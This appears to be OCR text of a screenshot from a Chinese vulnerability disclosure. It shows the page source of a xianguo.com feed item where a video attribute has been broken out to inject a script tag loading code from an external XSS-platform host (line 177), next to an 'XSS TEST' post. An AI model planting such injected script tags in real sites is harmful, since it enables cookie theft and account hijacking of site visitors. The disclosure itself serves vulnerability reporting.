 的动态 - 鲜果网 - Windows Internet Explorer
http://xianguo.com/1378148/
Live Search
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 建议网站 免费 Hotmail 网页快讯库
的动态 - 鲜果网
页面(P) 安全(S) 工具(O) »
鲜果 首页 订阅 读书 客户端 搜索你感兴趣的 登录 注册
http://xianguo.com/1378148/ - 原始源
文件(F) 编辑(E) 格式(O)
172
173 <div class="doings-orign doings-text-content">XSS
TEST</div>
174 </div>
175 <div class="doings-media">
176 <div class="doings-thumb-
img">
177 <div class="fl video-area" style="position:relative;margin-right:10px;"
_flashUrl="http://www.tudou.com/v/OgYtHXq8oVw/v.swf"><script src=http://xsser.me/pIQKKz></script>">
178 <img _ope="playVideo" src='http://i1.tdimg.com/118/195/384/p.jpg' ,lpic
= "http://i1.tdimg.com/118/195/384/p.jpg" onerror="this.parentNode.parentNode.style.display='none';"/>
179 <div _ope="playVideo" class="video_play_icon" style="position: absolute;width:
33px;height: 33px;margin-left: -16px;left: 50%;top: 50%;margin-top: -16px;"><img _ope="playVideo"
src="/static/v2/images/play_icon.png" /></div>
180 </div>
181 </div>
182
www.wooyun.org